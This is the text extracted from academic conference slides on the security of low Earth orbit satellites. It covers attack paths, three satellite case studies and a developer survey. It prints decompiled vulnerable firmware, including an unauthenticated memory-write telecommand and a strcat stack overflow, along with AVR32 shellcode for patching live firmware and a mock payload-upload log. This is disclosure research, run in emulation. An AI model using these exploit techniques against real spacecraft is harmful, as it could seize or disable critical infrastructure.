Houston, We Have a Problem
Analyzing the Security of Low Earth Orbit Satellites
Johannes Willbold
@jwillbold
/jwillbold

Houston, We Have a Problem
Analyzing the Security of Low Earth Orbit Satellites
Johannes Willbold
@jwillbold
/jwillbold

$whoami

- Satellite & Space Systems Security
- Doctoral Student
- Ruhr University Bochum, DE
- Visiting Researcher
- Cyber-Defence Campus, CH
- Co-Founder of the SpaceSec Workshop
Space Odyssey

44th IEEE Symposium on Security and Privacy (S&P)
Distinguished Paper Award
Applications
Satellite Orbits
MEO
2k - 35k km
LEO
160 - 2k km
GEO
35786 km
Context
34 cm
10 cm

3U CubeSat
Context


Context
Context
Firmware Attacks
Our Journey ...
Bigger Picture

Survey
System Analysis

Live Demo


Firmware Attacks
ViaSat Incident
Space Segment
Firmware Attacks
?
Not so Novel





Outdated Assumptions
Myth of Inaccessibility
$$$ → $
Affordable Ground Stations
Ground Station as a Service
GSaaS
More Satellites
GEO → LEO
Security by Obscurity
No Insights <=> No Attacker
Security by Obscurity
No Insights <=> No Attacker
Commercial off-the-Shelf (COTS)
Components
Higher Stakes
Critical Infrastructure
More Developers
More People Involved
Attacker Goals
Attacker Goals
Components
Payload
Bus
?
Components

COM
Payload
CDHS
EPS
ADCS
TC / TM Flow
COM
Payload
CDHS
Telecommand (TC)
Telemetry (TM)
- Decode
- Authenticate
- Repackage
- Parse
- Execute
- Respond
EPS
ADCS
COM
PDHS
CDHS
- Decode
- Authenticate
- Repackage
- Parse
- Execute
- Respond
EPS
ADCS
PLCOM
TC / TM Flow
Payload Traffic
TC / TM Traffic
Attack Path
PDHS
PLCOM
COM
CDHS
Bus
Attack Path
PDHS
PLCOM
- Hack CySat 2022 & 2023
- CySat 202
COM
CDHS
Bus
Attack Path
- Bypass COM Protection
- Missing AC
- Insecure Protocol
- Outdated Crypto
- Timing Side Channels
- Leaked Keys
- Timed Backdoor
- ...
COM
CDHS
Bus
Attack Path
- Bypass COM Protection
- [...]
COM
CDHS
- Deploy Attacker Payload
- Firmware Update
- Signed Image
- Slow Upload
- Complex System
- Firmware Update
Bus
Attack Path
- Bypass COM Protection
- [...]
COM
CDHS
Bus
- Deploy Attacker Payload
Firmware Update- Dangerous TC
- Vulnerable TC
- Hijack Bus Control Flow
- Full Bus Privileges
Objectives
1
2
3
4
Bypass COM Protection
Dangerous / Vulnerable TC
Hijack Bus Control Flow
Full Bus Privileges
Satellite Case Studies



Approach
System Design
Protocols
ESTCube-1


ESTCube-1
ESTCube-1
Peripherals
E-Sail (E. Solar Wind Sail) Propulsion
Bus Platform
ARM STM32
Developed by University of Tartau
Custom Protocol
Sender Subsystem ID
Recipient Subsystem ID
Flow Control Flags
Inner Payload
Fletcher-16 Checksum
TX seq.
RX seq.

COM
| ID | Subsystem |
|---|---|
| 0 | EPS |
| 1 | COM |
| 2 | CDHS |
| ... | |
| 5 | Ground Station |
| bit 0 | bit 1 | bit 2 | bit 3 | bit 4 | bit 5 | bit 6 | bit 7 | |
|---|---|---|---|---|---|---|---|---|
| Byte 0 | ||||||||
| Byte 1 | ||||||||
| Byte 2 | ||||||||
| Byte 3 | ||||||||
| ... |
Command Identifier (MSB)
Command Identifier (LSB)
Source
Block ID
Length
Args
Security Analysis

- Bypass COM Protection
- Missing TC Protection
COM
CDHS
int sch_handle_command(scheduler_packed_cmd_t ∗pCmd) {
// ! simplified !
sch_unpack_command(&g_command, pCmd);
// ...
handler_func = &handler_table[g_command.handler_func_index] ;
// ...
retval = (∗handler_func) (&g_command) ;
}| bit 0 | bit 1 | bit 2 | bit 3 | bit 4 | bit 5 | bit 6 | bit 7 | |
|---|---|---|---|---|---|---|---|---|
| Byte 0 | ||||||||
| Byte 1 | ||||||||
| Byte 2 | ||||||||
| Byte 3 | ||||||||
| ... |
Command Identifier (MSB)
Command Identifier (LSB)
Source
Block ID
Length
Args
Security Analysis

- Bypass COM Protection
- Missing TC Protection
COM
CDHS
int sch_handler_set_raw_memory(scheduler_cmd_t* pCmd) {
raw_mem_access_cmd_t* pAddr = pCmd−>pCmdArgs;
char* pWriteData;
if (pAddr) {
if (g_sch_exec_mode != 1 ) {
/* exception and return */
}
char* pWriteData = &pAddr−>start_of_data_buf;
if (pAddr−>filesystem_target) {
// [...]
} else {
memcpy(pAddr−>targetAddr,
&pAddr−>start_of_data_buf,
pAddr−>writeLength);
}
}
// ...
}Real-World Test

- Bypass COM Protection
- Missing TC Protection
COM
CDHS
- Deploy Attacker Payload
- Dangerous TC


Image Source: Maximilian Gerhardt, Reverse Engineering Satellite Firmware for Security Evaluation, 13. Dec. 2021
Real-World Test

- Bypass COM Protection
- Missing TC Protection
COM
CDHS
- Deploy Attacker Payload
- Dangerous TC
Bus
- Hijack Bus Control Flow
- ?
- Full Bus Privileges
- ?
OPS-Sat


System Chart
Experimenter
Operated by ESA

Open for Research
Peripherals
S-/X-Band, SDR, Optical Rx., Camera, ...
System Chart

2
4
3
CCSDS Protocol Stack
4
ARM Cortex A9, Yocto Linux
2
AVR32 AT32UTC3, FreeRTOS
1
3
1
Cubesat Space Protocol (CSP)
System Chart

2
2
AVR32 AT32UTC3, FreeRTOS
1
1
Cubesat Space Protocol (CSP)
UHF-Stack
/ libcsp
Cubesat Space Protocol (CSP) v1

Source: https://en.wikipedia.org/wiki/Cubesat_Space_Protocol
TCP/IP Oriented Design
Cubesat Space Protocol (CSP) v1

1
UHF-Stack
Cubesat Space Protocol (CSP) v1
- HMAC-SHA1 Authentication
- XTEA Encryption Support
Security Issues
- MAC comparison leaks timing data #44
-
memcmpto compare the digest
-
- HMAC doesn't protect headers #45
- Same problem for the CRC checks
- XTEA encrypt packet nonce too predictable #162
const uint32_t nonce = (uint32_t)rand();
Authors: Issues fixed in libcsp v2
Security Features

1
UHF-Stack
Cubesat Space Protocol (CSP) v1
- HMAC-SHA1 Authentication
- XTEA Encryption Support
Security Issues
- MAC comparison leaks timing data #44
-
memcmpto compare the digest
-
- HMAC doesn't protect headers #45
- Same problem for the CRC checks
- XTEA encrypt packet nonce too predictable #162
const uint32_t nonce = (uint32_t)rand();
Authors: Issues fixed in libcsp v2
Security Features

1
System Chart

3
CCSDS Protocol Stack
3
2
AVR32 AT32UTC3, FreeRTOS
2
CCSDS - Protocol Stack

S-Band Stack
Space Packet Protocol
IP
Sync. and Channel Coding Sublayer
Message Abstraction
...
IPSec
TM Space Link Protocol
TC Space Link Protocol
AOS Space Data Link P.
Proximity-1
Data Link Lay.

3
CCSDS - Protocol Stack

S-Band Stack
Space Packet Protocol
IP
Sync. and Channel Coding Sublayer
Message Abstraction
...
IPSec
TM Space Link Protocol
TC Space Link Protocol
AOS Space Data Link P.
Proximity-1
Data Link Lay.

3
Unprotected TCs
int csp_route_security_chek(...) {
if (packet->id.flags & CSP_FXTEA) {
csp_log_error("Received XTEA encrypted packet, but CSP was compiled without XTEA support. Discarding packet");
}
// ...
if (packet->id.flags & CSP_FHMAC) {
csp_log_error("Received packet with HMAC, but CSP was compiled without HMAC support. Discarding packet");
}
// ...
}COM

Unprotected TCs
- Bypass COM Protection
- Missing TC Protection
COM
CDHS
int sch_handler_set_raw_memory(scheduler_cmd_t* pCmd) {
raw_mem_access_cmd_t* pAddr = pCmd−>pCmdArgs;
char* pWriteData;
if (pAddr) {
if (g_sch_exec_mode != 1 ) {
/* exception and return */
}
char* pWriteData = &pAddr−>start_of_data_buf;
if (pAddr−>filesystem_target) {
// [...]
} else {
memcpy(pAddr−>targetAddr,
&pAddr−>start_of_data_buf,
pAddr−>writeLength);
}
}
// ...
}
Vulnerable TC
Message Abstraction Layer (MAL)
S-Band
Space Packet Protocol (SPP)
PUBSUB_MonitorEvent
SUBMIT_SetPowerState
INVOKE_GetGPSData
...
PROGRESS_GetSummary
Custom Byte Parsing
ADCS Server
...
UHF
Cubesat Space Protocol (CSP)
Parameter DB
CSP => SPP

Space Packet Protocol
Message Abstraction

void task_adcs_servr() {
char log_file_name [32];
csp_listen(socket, 10);
csp_bind(socket, port);
do {
do {
conn = csp_accept(socket, 0xff);
} while (do_wait_for_conn);
packet = csp_read(conn, 10);
if (packet) {
packet_data = packet->data;
switch(*packet_data) {
// [...]
case SET_LOGFILE: {
packet_data = packet->data + 0xf;
log_file_name[0] = '\0';
strcat(log_file_name,packet_data);
// ...
}
}
}
}
}
Vulnerable TC
ADCS Server
Cubesat Space Protocol (CSP)

Defenses - 404?

- Bypass COM Protection
- Missing TC Protection
COM
CDHS
- Deploy Attacker Payload
- Vulnerable TC
Bus
- Hijack Bus Control Flow
- Full Bus Privileges
- No OS-Defenses
- ASLR
- NX Stack
- No SW-Defenses
- Stack Cookies
- Privilege-free RTOS
Demo Setup

Emulation Overview
QEMU
AVR32
OBSW
Simulation Agent
Sensors
UHF
TC Handlers
Telecommand
Telemtry
TCP
TCP
Flight Manuvers
Sensor Values
AVR32-QEMU
404 - AVR32 Not Found
- Florian Göhler
- AVR32 in QEMU from Scratch
- Incl. I2C, SPI, PDCA, etc.
- Blog:
-
How to add a new architecture to QEMU - Part 1-4
-


QEMU
AVR32
Exploitation
Exploit
1
2
3
4
Hijack Control Flow
Patch Live Firmware
Add "Password" to TC stack
...
5
$$$
Exploit
1
Hijack Control Flow
void init_adcs(void) {
gpio_enable_module((gpio_map_t *)GPS_USART_GPIO_MAP.18362,2);
usart_init(1,32000000,0x2580);
// ...
cmd_adcs_setup();
adcs_node_set(1,0x14);
xTaskGenericCreate(task_adcs,"ADCS",0x2000, 0x0, 8, &pvStack_18, 0x0, 0x0);
xTaskGenericCreate(task_adcs_server, "ASRV", 0x1000, &adcs_server_port, 9, &pvStack_18, 0x0, 0x0);
return;
}
void task_adcs_servr() {
// ...
do {
// ...
packet = csp_read(conn, 10);
if (packet) {
packet_data = packet->data;
switch(*packet_data) {
// [...]
case SET_LOGFILE: {
packet_data = packet->data + 0xf;
log_file_name[0] = '\0';
strcat(log_file_name,packet_data);
// ...
}
}
}
}
}
Exploit
1
Hijack Control Flow
void GS_ADCS_Log_Start(char *filename, void *pkt_data, uint param_3) {
char sprintf_buf [60];
// ...
__n = sprintf(sprintf_buf,"%s\n%7.6f\n%3.1f\n%u%u%u%u%u\n", filename, ...);
// ...
fd = fopen(filename, "wb");
// ...
fwrite(&data, 1, __n, fd);
}case SET_LOGFILE: {
packet_data = packet->data + 0xf;
log_file_name[0] = '\0';
strcat(log_file_name,packet_data);
adcs_logdata._20_4_ = csp_hton32( packet->data[...] | ... );
adcs_logdata._24_4_ = csp_hton32( packet->data[...] | ... );
adcs_logdata[28] = packet->data[10];
adcs_logdata[29] = packet->data[0xb];
// ...
adcs_get_jdate();
GS_ADCS_Log_Start(log_file_name, packet_data, pcVar7)
}
Exploit
1
Hijack Control Flow
I2C
CSP
TM Sender
ADCS Server
CSP -> SPP
Parameter DB
CSP Handlers
Device Cmds.
TC Buffer
I2C
CSP
Jump Address
20 TC Buffers
...
Exploit
2
Patch Live Firmware
d140fcc7: fc 1b d0 05 movh r11,0xd005
d140fccb: e0 2b df fe sub r11,57342
d140fccf: fc 1c d0 0b movh r12,0xd00b
d140fcd3: e0 2c d2 fc sub r12,54012
d140fcd7: 04 52 eor r2,r2
d140fcd9: fe c2 ff e6 sub r2,pc,-26
d140fcdd: fc 13 d0 0c movh r3,0xd00c
d140fce1: e0 23 14 88 sub r3,5256
d140fce5: 31 e5 mov r5,30
d140fce7 <loop>:
d140fce7: 05 34 ld.ub r4,r2++
d140fce9: 06 c4 st.b r3++,r4
d140fceb: 20 15 sub r5,1
d140fced: 58 05 cp.w r5,0
d140fcef: cf c1 brne d140fce6 <main+0x1f>
d140fcf1: 5d 1b icall r11Exploit
3
Add "Password"
// ...
h32 = csp_ntoh32(frame->data[3] | frame->data[1] << 0x10 |
frame->data[0] << 0x18 | frame->data[2] << 8);
frame->data[3] = (uint8_t)h32;
frame->data[0] = (uint8_t)(h32 >> 0x18);
frame->data[1] = (uint8_t)(h32 >> 0x10);
frame->data[2] = (uint8_t)(h32 >> 8);
csp_qfifo_write(i2c_rx_csp_packet, &csp_if_i2c, pxTaskWoken);
i2c_rx_csp_packet = (csp_packet_t *)frame;
*(uint *)frame->data = *(uint *)frame->data ^ 0xdeadbeef;
csp_qfifo_write(i2c_rx_csp_packet, &csp_if_i2c, pxTaskWoken);Live Demo
$> ./access-satellite.
[*] Uploading TC ...
[*] Deploying payload ...
[*] Payload written to flash ...
[*] Rebooting ...
[*] $$$Flying Laptop

Flying Laptop
Peripherals
De-orbit mechanism, AIS, Camera, etc...
Bus Platform
SPARC LEON 3 - OBC from Airbus S&D
Technology Tester
Co-Developed by
Airbus Space & Defense


CCSDS


Space Packet Protocol
IP
Sync. and Channel Coding Sublayer
Custom
...
IPSec
TM Space Link Protocol
TC Space Link Protocol
AOS Space Data Link P.
Proximity-1
Data Link Lay.
CCSDS - SDLP


Space Link Protocol Header
Frame Data
Space Link Protocol Trailer
CCSDS - SDLS


Space Link Protocol Header
Security Header
Frame Data
Security Trailer
Space Link Protocol Trailer
Bigger Picture
But it's different for [...] satellites.
But it's different for [...] satellites,
.... right?
Developer Survey
TC Protocols



Custom
Standard
Weight
~ 1.3 kg
~ 5.4 kg
~ 120 kg
Weight ≈ Money
TC Protocols



Custom / Standard
Weight ≈ Money
| 1-50 kg | 50-100 kg | > 100 kg | |
|---|---|---|---|
| Standard | 1 | 1 | 4 |
| Custom | 6 | 1 | 0 |
| Abstains | 3 | 0 | 1 |
| ∑ | 10 | 2 | 5 |
=> Inaccessible Standard
TC Protection
Question: Are any measures deployed to prevent 3rd parties from controlling your satellite?
Unknown*:
Prefer not to say / Don't know
2
4
6
8
9
3
5
Yes
No
Unknown*
TC Obscurity
Question: What measures are deployed to prevent 3rd parties from controlling your satellite? (Multiple Answers)
2
4
4
5
Access Control
Encryption
3
*: Special knowledge about ....
Special permit needed
* ... Frequences, Modulation, etc.
* ... Protocols
3
2
But it's different for *my* satellite
Impact
1. Hack a Satellite
2. ???
Scenarios
Orbital Access
1
Attacking Inter-Sat Links
2
Orbital Traffic Interception
3
Orbital Denial-of-Service
Kessler Syndrome
4
Lesson Learnt





Lessons Learnt




Firmware Attacks on Satellites are a Thing
ViaSat Incident != Satellite Firmware Attack
Common Sat Protocols lack Security
Security by Obscurity
Lessons Learnt




Missing State-of-the-Art Defenses
Attacker Access to Orbit as Staging Ground
Unknown Consequences
Missing TC Protection
Thanks!
- Firmware Attacks on Satellite
- Satellite Exploitation Objectives
- Three Satellite Case Studies
- Satellite Developer Survey
- Impact beyond Vulnerable Satellites
@jwillbold
/jwillbold

Johannes Willbold - johannes.willbold@rub.de
[1] ESTCube-1 Image: https://www.eoportal.org/satellite-missions/estcube-1
